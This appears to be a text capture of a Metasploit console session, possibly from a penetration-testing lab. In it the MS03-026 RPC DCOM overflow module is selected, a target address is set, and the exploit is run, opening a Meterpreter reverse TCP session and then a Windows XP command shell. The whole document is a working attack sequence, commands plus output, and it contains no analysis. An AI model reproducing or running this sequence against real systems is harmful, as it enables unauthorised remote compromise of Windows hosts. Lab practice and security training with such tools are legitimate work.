 File Edit View Search Terminal Help
exploit/windows/dcerpc/ms03_026_dcom  2003-07-16       great  MS03-026 Microsoft RPC DCOM Interface Overflow
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  135              yes       The target port
Exploit target:
   Id  Name
   --  ----
   0   Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > set rhost 10.11.1.5
rhost => 10.11.1.5
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse TCP handler on 10.11.0.175:4444
[*] 10.11.1.5:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 10.11.1.5:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.11.1.5[135] ...
[*] 10.11.1.5:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.11.1.5[135] ...
[*] 10.11.1.5:135 - Sending exploit ...
[*] Sending stage (957999 bytes) to 10.11.1.5
[*] Meterpreter session 1 opened (10.11.0.175:4444 -> 10.11.1.5:1977) at 2017-06-20 12:24:08 -0400
meterpreter > shell
Process 1380 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.